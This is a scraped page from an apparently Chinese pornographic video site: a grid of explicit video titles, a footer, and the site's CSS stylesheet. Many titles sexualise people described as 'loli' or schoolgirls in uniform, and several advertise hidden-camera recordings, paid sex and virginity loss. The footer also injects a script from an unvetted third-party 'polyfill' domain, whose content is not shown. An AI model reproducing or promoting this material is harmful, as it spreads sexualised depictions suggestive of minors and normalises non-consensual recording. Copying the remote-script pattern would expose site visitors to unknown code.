title="探花双飞高价约00后青春小姐妹轮流操入紧致嫩鲍鱼">探花双飞高价约00后青春小姐妹轮流操入紧致嫩鲍鱼</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265701.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/f8d2b413c0d0ffdd0019294e409f5df7.jpg" alt="探花偷拍1K约操00后浴场小妹"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265701.html" title="探花偷拍1K约操00后浴场小妹">探花偷拍1K约操00后浴场小妹</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265700.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/efc0c2e41a666173de60bd75ecf0af28.jpg" alt="双飞极品高颜值姐妹花激情对白口活娇喘服务非常到位"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265700.html" title="双飞极品高颜值姐妹花激情对白口活娇喘服务非常到位">双飞极品高颜值姐妹花激情对白口活娇喘服务非常到位</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265698.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/10772c669fa6ffb46af6594bb1fd0245.jpg" alt="双飞女技师性感黑丝轮流上阵"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265698.html" title="双飞女技师性感黑丝轮流上阵">双飞女技师性感黑丝轮流上阵</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265696.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/ae4ec8432bc0febb0f947ec73a5b28b6.jpg" alt="双飞极品小淫娃毒龙顶肛让大鸡巴老哥欲仙欲死"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265696.html" title="双飞极品小淫娃毒龙顶肛让大鸡巴老哥欲仙欲死">双飞极品小淫娃毒龙顶肛让大鸡巴老哥欲仙欲死</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265695.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/b884efadf826ce4ee02dbd53f584a513.jpg" alt="双飞极品御姐萝莉白嫩大长腿绝世美鲍"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265695.html" title="双飞极品御姐萝莉白嫩大长腿绝世美鲍">双飞极品御姐萝莉白嫩大长腿绝世美鲍</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265672.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/4c4a209a11c62d719ae91d59acdee0d2.jpg" alt="唾液分泌超甜萝莉真想射她一嘴精液"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265672.html" title="唾液分泌超甜萝莉真想射她一嘴精液">唾液分泌超甜萝莉真想射她一嘴精液</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265667.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/159aecee1cf8ccddeeebce3ae91863ef.jpg" alt="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265667.html" title="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265664.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/014fde5dbf149bb94216bd6cd89b9d50.jpg" alt="外围女神青春学生妹JK制服很动人居然被老哥操的有点心动了"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265664.html" title="外围女神青春学生妹JK制服很动人居然被老哥操的有点心动了">外围女神青春学生妹JK制服很动人居然被老哥操的有点心动了</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265656.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/63a153a80af1a5feb77d835df8cce513.jpg" alt="外围女神极品御姐纯天然大奶还是个抖音小网红"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265656.html" title="外围女神极品御姐纯天然大奶还是个抖音小网红">外围女神极品御姐纯天然大奶还是个抖音小网红</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265651.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/3da904e644ce15dd3522440e8a3234f9.jpg" alt="外围女神青春学生妹JK制服很动人巨乳被老哥操的有点心动了"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265651.html" title="外围女神青春学生妹JK制服很动人巨乳被老哥操的有点心动了">外围女神青春学生妹JK制服很动人巨乳被老哥操的有点心动了</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265646.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/f351bb9b1d0e16314843586b38262ffb.jpg" alt="探花寻欢约啪学生嫩妹口交搞了1个小时穿上开档黑丝口交上位抱着屁股操"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265646.html" title="探花寻欢约啪学生嫩妹口交搞了1个小时穿上开档黑丝口交上位抱着屁股操">探花寻欢约啪学生嫩妹口交搞了1个小时穿上开档黑丝口交上位抱着屁股操</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265645.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/0914cc900042f9e6b13c095f615b581e.jpg" alt="双马尾学生妹酒店开房小男友操逼破处"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265645.html" title="双马尾学生妹酒店开房小男友操逼破处">双马尾学生妹酒店开房小男友操逼破处</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265638.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/63c7dfb0c297f999aadf5e550a943b80.jpg" alt="偷情人妻少妇被偷拍偷录"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265638.html" title="偷情人妻少妇被偷拍偷录">偷情人妻少妇被偷拍偷录</a></h5><p>未知 </div></li></ul></div><div class="text-center"><ul class="pagination hidden-xs"><li class="page-item"><a class="page-link" href="/index.php/vod/type/id/3/page/1.html">«</a></li><li class="page-item disabled"><a class="page-link" href="javascript:;">1</a></li><li class="page-item"><a class="page-link" href="/index.php/vod/type/id/3/page/2.html">2</a></li><li class="page-item"><a class="page-link" href="/index.php/vod/type/id/3/page/3.html">3</a></li><li class="page-item"><a class="page-link" href="/index.php/vod/type/id/3/page/4.html">4</a></li><li class="page-item"><a class="page-link" href="/index.php/vod/type/id/3/page/5.html">5</a></li><li class="page-item"><a class="page-link" href="/index.php/vod/type/id/3/page/1398.html">»</a></li></ul><ul class="pagination pager visible-xs"><li><a id="ff-prev" href="/index.php/vod/type/id/3/page/1.html">上一页</a></li><li><a id="ff-next" href="/index.php/vod/type/id/3/page/2.html">下一页</a></li></ul></div></div></div></div><div class="footer"><div class="container"><div class="copyright"><p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传</p><p>若本站收录的节目无意侵犯了贵司版权，请联系我们(我们会在3个工作日内删除侵权内容)</p><p class="margin-0">© 2025 小黄文小说-肉文在线观看-简明的免费情色小H书</p><p class="hidden-xs"><a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span><a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a></p><p></p></div></div></div><a href="#top" class="backtop" id="backtop" style="display: inline;"><i class="iconfont iconfont-top"></i></a><div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 400px; z-index: 9999;"></div><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28f749f5737c4f3aaed2b91168fa31dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://xxhwxs.com/template/amj/css/base.css?3.7.180327
body_size: 15094
content:
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin: 0;padding: 0;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6{font-weight: normal; font-size: 100%;}
strong{font-weight: 700;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea,
select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;	font-weight: inherit;}
code, kbd, samp, tt {font-size: 100%;}
input, button, textarea, select {*font-size: 100%;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption{text-align: left;}
sup, sub {font-size: 100%;}
:link, :visited , ins {text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}
.clearfix,.container-fluid,.container,.form-group,.panel{ *clear:both; *zoom:1;}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-group:after,.form-group:before,.panel:after,.panel:before{ display:table;content:" ";}
.clearfix:after,.container-fluid:after,.container:after,.form-group:after,.panel:after{clear:both;}
.hidden{display:none!important;}
.show{display:block!important;}
.hide{display:none;}
.pull-left,.pull-right{display:inline;}
.pull-left{float:left;}
.pull-right{float:right;}
 button,input,textarea,select,pre{ font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif; }
pre{ white-space: normal; }

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
			box-sizing: border-box;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
}
@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot?2018722                                                                        0.'); 
	src: url('../fonts/iconfont.eot?#iefix?2018722') format('embedded-opentype'),
	url('../fonts/iconfont.woff?2018722') format('woff'),
	url('../fonts/iconfont.ttf?2018722') format('truetype'), 
	url('../fonts/iconfont.svg#iconfont?2018722') format('svg'); 
}              
.iconfont {
	font-family: "iconfont" !important;
	font-size: normal;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
body{ -webkit-font-smoothing: antialiased; }
html {
    height: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);    
	_background-image:url(about:blank);
	_background-attachment:fixed;
}
body{	
	color: #181818;
    font-size: 14px;
    line-height: 1.5;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
	background-color: #fafafa;	
	height: 100%;    
}
a{ color: #181818; text-decoration: none; transition: color .3s, background-color .3s; }
a:hover{ color: #1E9FFF; text-decoration: none;}
a.hover-underline:hover{ text-decoration: underline;}

/* Hx */
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ font-weight: 400; }
.h1,h1{ font-size: 32px; font-weight: 300; }
.h2,h2{ font-size: 22px; font-weight: 300; }
.h3,h3{ font-size: 18px; }
.h4,h4{ font-size: 16px; }
.h5,h5{ font-size: 14px; }
.h6,h6{ font-size: 12px; }
.small,small{ font-size: 85%; }

.inline       { display:inline !important; }
.inline-block { display:inline-block !important; vertical-align: middle; }
.block        { display:block !important; }
.sep{ padding: 0 10px; font-family: simsun; opacity: .5; filter: alpha(opacity=50); }

/* mask-white */
.mask-white,
.mask-black{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; background-color: #fff; transition: 0.25s;}
.mask-black{ background-color: #000; }

/* text-align */
.text-left    { text-align: left; }
.text-right   { text-align: right; }
.text-center  { text-align: center; }
.text-nowrap  { white-space: nowrap; }
.text-break   { word-wrap: break-word; white-space: normal; }
.text-justify { text-align: justify; }
.ellipsis{ overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }

/* border */
.noborder     { border: 0 none!important;}
.border-top   { border-top: 1px solid #eee; }
.border-right { border-right: 1px solid #eee; }
.border-bottom{ border-bottom: 1px solid #eee; }
.border-left  { border-left: 1px solid #eee; }

/* text-color */
.text-white   { color: #fff !important; }
.text-light   { color: #999 !important; }
.text-gray    { color: #666 !important; }
.text-dark    { color: #181818 !important;}
.text-primary {	color: #1E9FFF !important; }
.text-success { color: #46be8a !important; }
.text-info    { color: #57c7d4 !important; }
.text-warning { color: #f2a654 !important; }
.text-danger  { color: #f96868 !important; }
.text-pink    { color: #e53b75 !important; }
.text-purple  { color: #6d45bc !important; }
.text-indigo  { color: #465bd4 !important; }
.text-red     {	color: #d6494b !important; }
.text-blue    { color: #0066cc !important; }
.text-green   { color: #27ae60 !important; }
.text-orange  { color: #d35400 !important; }
.text-yellow  { color: #ffec00 !important; }
.text-brown   { color: #8d6658 !important; }

/* bg-color */
.bg-primary{ background-color: #369ce0 !important; }
.bg-success{ background-color: #46be8a !important; }
.bg-info   { background-color: #57c7d4 !important; }
.bg-warning{ background-color: #f2a654 !important; }
.bg-danger { background-color: #f96868 !important; }
.bg-grey   { background-color: #757575 !important; }
.bg-red    { background-color: #f96868 !important; }
.bg-pink   { background-color: #f96197 !important; }
.bg-purple { background-color: #926dde !important; }
.bg-indigo { background-color: #677ae4 !important; }
.bg-blue   { background-color: #62a8ea !important; }
.bg-cyan   { background-color: #57c7d4 !important; }
.bg-teal   { background-color: #3aa99e !important; }
.bg-green  { background-color: #46be8a !important; }
.bg-yellow { background-color: #ffb300 !important; }
.bg-orange { background-color: #f2a654 !important; }
.bg-brown  { background-color: #8d6658 !important; }

/* margin */
.ma0 { margin:  	  0px !important; }
.mb0 { margin-bottom: 0px !important; }
.mr4 { margin-right:  4px !important; }
.mt5 { margin-top:    5px !important; }
.ml10{ margin-left:   10px !important; }
.mb10{ margin-bottom: 10px !important; }
.my10{ margin-top:    10px !important; margin-bottom: 10px !important; }
.mt15{ margin-top:    15px !important; }
.my15{ margin-top:    15px !important; margin-bottom: 15px !important; }
.mr20{ margin-right:  20px !important; }
.mx20{ margin-right:  20px !important; margin-left:   20px !important; }
.my20{ margin-top:    20px !important; margin-bottom: 20px !important; }
.mt30{ margin-top:    30px !important; }
.mr30{ margin-right:  30px !important; }

/* padding */
.pa0 { padding:        0px !important;}
.pt0 { padding-top:    0px !important;}
.pr0 { padding-right:  0px !important;}
.pt3 { padding-top:    3px !important;}
.pt5 { padding-top:    5px !important;}
.pb5 { padding-bottom: 5px !important;}
.pl5 { padding-left:   5px !important;}
.pt10{ padding-top:    10px !important;}
.pr10{ padding-right:  10px !important;}
.pl10{ padding-left:   10px !important;}
.pb10{ padding-bottom: 10px !important;}
.pt10{ padding-top:    10px !important;}
.pa15{ padding:        15px !important;}
.py10{ padding-top:    10px !important; padding-bottom: 10px !important; }
.pl15{ padding-left:   15px !important; }
.pt15{ padding-top:    15px !important; }
.pb15{ padding-bottom: 15px !important; }
.px15{ padding-right:  15px !important; padding-left:   15px !important; }
.pa20{ padding: 	   20px !important; }
.pt20{ padding-top:    20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pl20{ padding-left:   20px !important; }
.px20{ padding-right:  20px !important; padding-left:   20px !important; }
.py20{ padding-top:    20px !important; padding-bottom: 20px !important; }
.pb25{ padding-bottom: 25px !important; }
.px25{ padding-right:  25px !important; padding-left:   25px !important; }
.py25{ padding-top:    25px !important; padding-bottom: 25px !important; }
.pa30{ padding:    	   30px !important; }
.pt30{ padding-top:    30px !important; }
.pb30{ padding-bottom: 30px !important; }
.px30{ padding-right:  30px !important; padding-left:   30px !important; }
.py30{ padding-top:    30px !important; padding-bottom: 30px !important; }
.pl40{ padding-left:   40px !important; }
.py40{ padding-top:    40px !important; padding-bottom: 40px !important; }
.pt50{ padding-top:    50px !important; }
.pb50{ padding-bottom: 50px !important; }
.py50{ padding-top:    50px !important; padding-bottom: 50px !important; }


/* visible* */
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs{ display: block !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm { display: block !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md { display: block !important; }
}
@media (min-width: 1200px) {
    .visible-lg { display: block !important; }
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm { display: none !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md { display: none !important; }
}
@media (min-width: 1200px) {
    .hidden-lg { display: none !important; }
}

/* label */
.label{
    display: inline-block;
    padding: 2px 4px;    
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999;
    border-radius: 2px;
}
    .label:empty{ display: none; }
    .label-round{ border-radius: 1000px;}
    .label-default{ background-color: #777; }    
    .label-primary{ background-color: #337ab7; }
    .label-success{ background-color: #5cb85c; }
    .label-warning{ background-color: #f0ad4e; }
    .label-info   { background-color: #5bc0de; }
    .label-danger { background-color: #d9534f; }
    .label-white  { background-color: #fff; color: #f00; }
    .label-default-outline{ color: #777; border: 1px solid #ccc; background-color: transparent; }
    a.label:hover,
    a.label:focus { color: #fff; text-decoration: none; cursor: pointer; }
    a.label-default:hover,
    a.label-default:focus { background-color: #5e5e5e; }
    a.label-primary:hover,
    a.label-primary:focus { background-color: #286090; }
    a.label-success:hover,
    a.label-success:focus { background-color: #449d44; }
    a.label-info:hover,
    a.label-info:focus    { background-color: #31b0d5; }
    a.label-warning:hover,
    a.label-warning:focus { background-color: #ec971f; }
    a.label-danger:hover,
    a.label-danger:focus  { background-color: #c9302c; }

/* caret */
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    transition: .25s;
    _border-right-style: dashed; 
    _border-left-style: dashed;
}

/* iconimg */
.iconimg{
	display: inline-block;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	vertical-align: middle;
	border: 0 none;
	text-indent: -999px;
	*text-indent: 0;
	background-repeat: no-repeat;
	background-image: url(../images/iconimg.png);
}
	
/* container */
.container {
	margin-right: auto;
	margin-left: auto;
    width: 1200px;
}

/* dropdown-menu */
.dropdown-menu{
	position: absolute;
    top: 100%;    
	z-index: 9;
    font-size: 14px;
	pointer-events: none;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
    *border-color: #ddd;  
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	display: none;
}
	.dropdown-menu.in,
	.open .dropdown-menu{ pointer-events: auto; display: block; }
	.dropdown-arrow{
		position: absolute;
		display: block;
		width: 0;
		height: 0;
		line-height: 0;
		font-size: 0;
		overflow: hidden;
		border-style: dashed dashed solid;
   	    border-width: 0 7px 5px 7px;
   	    left: 12px;
	}
		.dropdown-arrow{top: -5px; border-color: transparent transparent #ffffff;}
		.dropdown-arrow1{top: -6px; border-color: transparent transparent #ddd;}

/* backdrop */
.backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
    .backdrop.in{ opacity: 1; pointer-events: auto; z-index: 900;}


/* panel */
.content{}
.panel{ 
	margin-top: 20px; 
	padding: 20px; 
	background-color: #fff; 
}	
	.panel-heading{ position: relative;	height: 32px; line-height: 32px; }
	.panel-more{ float: right; color: #999; } 
	.panel-more > span > a + a{ margin-left: 20px; }  
	.panel-more > span > a{ color: #999; }  
	.panel-more > span > a:hover{ color: #1E9FFF; }  
	.panel-title > small { color: #666; margin-left: 7px; font-weight: 400; }
	.panel-title{ 
		position: relative;
		float: left; 
		margin-left: -20px;
		padding-left: 20px;
		font-size: 20px; 
		font-weight: 700;
	}  
		.panel-title:after {
			content: "";
			position: absolute;
			top: 50%;
			left: 0;
			width: 3px;
			height: 20px;
			margin-top: -10px;
			background-color: #1E9FFF;
		}
		
	/* panel-tabs */
	.panel-tabs{ }
	.panel-tabs > a + a{ margin-left: 10px;}
	.panel-tabs > a{
		float: left;
    	padding: 0 25px;
    	color: #666;
    	background-color: #f9f9f9;
    	border-radius: 100px;
    	transition: .15s ease-in-out;
	}
		.panel-tabs > a:hover,
		.panel-tabs > a.active{ color: #fff; background-color: #1E9FFF; }	
		

/* main */
.panel-main { width: 988px; float: left; }
.panel-aside{ width: 152px; float: right; }


/* box */
.box{
    border: 1px solid;      
    border-color: #f0f0f0;   
    border-color: rgba(255,255,255,0);  
    *border-color: #f0f0f0;  
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.1);    
    border-radius: 3px;
}
    .box-aside{ 
        position: relative;
        z-index: 2;
        float: left;
        width: 190px;
        margin-right: -1px;
        border-right: 1px solid #eee;   
    } 
    .box-primary{
        float: right;
        width: 947px;
        margin-left: -1px;
        padding: 25px 30px;
        border-left: 1px solid #eee;  
        background-color: #fff;
    }

/* form-control */
.form-control{
    display: block;
    width: 100%;
    height: 36px;
	line-height: 36px;
	text-indent: 13px;
    font-size: 14px;
    color: #ccc;
    *color: #484848;
    border: 1px solid #e6e8ea;
    background-color: #fff;
    border-radius: 3px;
    transition: border linear .2s, box-shadow linear .2s;
}
	.form-control:hover{ border-color: #bbb; text-decoration: none; }
    .form-control:focus{ color: #484848; border-color: #23b4e0; box-shadow: 0 0 7px rgba(35,180,224,.5); }
	.form-control::-moz-placeholder { color: #ccc; opacity: 1; }
    .form-control:-ms-input-placeholder {color: #ccc;}
    .form-control::-webkit-input-placeholder {color: #ccc;}    
    .form-control[disabled],
    .form-control[readonly]{ border-color: #e5e5e5; background-color: #f5f5f6; box-shadow: none; }
    .form-control[disabled]{ cursor: not-allowed;}
    select.form-control{ text-indent: 0!important;} 
	textarea.form-control {
		height: auto;
		line-height: 1.5;
		text-indent: 0;
		padding: 0 10px;
        word-wrap: normal;
        overflow: auto;   
        overflow-y: scroll;
	}	    
    /* IE6 form-control */
	.form-control-hover{ border-color: #bbb; text-decoration: none;}
	.form-control-focus{ color: #484848; border-color: #23b4e0;}
    .form-control-error,
    .form-input-error{
        color: #d95c5c;
        border-color: #dbb1b1;
        background-color: #fff0f0;
    }
    .form-control-succeed,
    .form-input-succeed{
        color: #2eab77;
        border-color: #a6d6c2;
        background-color: #e7fdf4;
    }
    /* input-sm */
    .input-sm{ height: 28px; line-height: 28px; text-indent: 7px;} 
    select.input-sm{ height: 30px; line-height: 30px;} 

/* help-block */
.help-block { 
	display: block; 
	margin-top: 5px; 
	color: #808080;
	font-size: 13px;
}

/* radio&checkbox  */
.radio,
.checkbox {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	cursor: pointer\9;
}
	.radio input,
	.checkbox input{
		float: left;
		margin: 4px 7px 0 0;
		*margin: 0 3px 0 -3px;
		cursor: pointer;
	}

/* btn */
.btn{
    display: inline-block;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid transparent;
	background-color: transparent;
    border-radius: 3px;
    transition: .3s;
}
    /* .btn-block */
	.btn-block{ display: block; width: 100%;}

	/* btn-size  */
	.btn-lg{ line-height: 30px; font-size: 18px; padding: 15px 70px;}

    /* btn-small  */
	.btn-sm{ padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

    /* btn-xs  */
	.btn-xs{ padding: 0 7px; font-size: 12px; }

    /* btn-default */
    .btn-default{ color: #333; border-color: #ddd; background-color: #fff; }
    .btn-default:hover{ color: #1E9FFF; border-color: #ddd; background-color: #f9f9f9; }
    .btn-default:active{ color: #1E9FFF; border-color: #d7d7d7; background-color: #f5f5f5; }

    /* btn-outline */
    .btn-outline{ color: #808080; border-color: #e5e5e5; }
    .btn-outline:hover{ color: #181818; border-color: #ccc; background-color: #f9f9fa; }
    .btn-outline:active{ border-color: #d7d7d7; background-color: #eee; }

    /* btn-primary */
	.btn-primary{ color: #fff; border-color: #1E9FFF; background-color: #1E9FFF; }
	.btn-primary:hover { color: #fff; border-color: #ff5752; background-color: #ff5752; }
	.btn-primary:active{ background-color: #fe2e29; }

    /* btn-red */
	.btn-red{ color: #fff; border-color: #ce3638; background-color: #ce3638; }
	.btn-red:hover{ color: #fff; border-color: #db393c; background-color: #db393c; }
	.btn-red:active{ background-color: #c23235; }

    /* btn-green */
	.btn-green{ color: #fff; border-color: #29a562; background-color: #29a562; }
	.btn-green:hover { color: #fff; border-color: #2db36b; background-color: #2db36b; }
	.btn-green:active{ background-color: #26995c; }
    
    /* btn-orange */
	.btn-orange{ color: #fff; border-color: #e88c3a; background-color: #e88c3a; }
	.btn-orange:hover { color: #fff; border-color: #f5933d; background-color: #f5933d; }
	.btn-orange:active{ background-color: #db8437; }
   
    /* btn-disabled */ 
    /*.btn.disabled,.btn.disabled:hover,.btn.disabled:active,*/
    .btn-disabled,.btn-disabled:hover,.btn-disabled:active{ 
        cursor: default; 
        box-shadow: none; 
        text-shadow: 0 1px 0 #fff;
        color: #aaa;
        border-color: #ddd;
        background-color: #f2f2f2;
    }

/* btn-group */
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
    .btn-group > .btn,
    .btn-group-vertical > .btn {position: relative;float: left;}
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover,
    .btn-group > .btn:focus,
    .btn-group-vertical > .btn:focus,
    .btn-group > .btn:active,
    .btn-group-vertical > .btn:active,
    .btn-group > .btn.active,
    .btn-group-vertical > .btn.active {z-index: 2;}
    .btn-group .btn + .btn,
    .btn-group .btn + .btn-group,
    .btn-group .btn-group + .btn,
    .btn-group .btn-group + .btn-group {margin-left: -1px;}

	.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }
	.btn-group > .btn:first-child {  margin-left: 0; }
	.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {  border-top-right-radius: 0; border-bottom-right-radius: 0; }
	.btn-group > .btn:last-child:not(:first-child),
	.btn-group > .dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group > .btn-group { float: left; }
	.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }
	.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
	.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {  border-top-right-radius: 0;  border-bottom-right-radius: 0; }
	.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group .dropdown-toggle:active,
	.btn-group.open .dropdown-toggle {  outline: 0; }
	.btn-group > .btn + .dropdown-toggle { padding-right: 8px; padding-left: 8px; }
	.btn-group > .btn-lg + .dropdown-toggle { padding-right: 12px;  padding-left: 12px; }
	.btn-group.open .dropdown-toggle {  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
	.btn-group.open .dropdown-toggle.btn-link {  -webkit-box-shadow: none; box-shadow: none; }
	.btn .caret { margin-left: 0; }

/* form-group */
.form-group{ margin-bottom: 15px; }
.form-group .control-label{ display: inline-block; max-width: 100%; line-height: 20px; padding-top: 10px;}
.form-group .btn-link,
.form-group .radio,
.form-group .checkbox{ margin-top: 0; }
.form-text { padding-top: 7px;  }

/* col-xs-* */
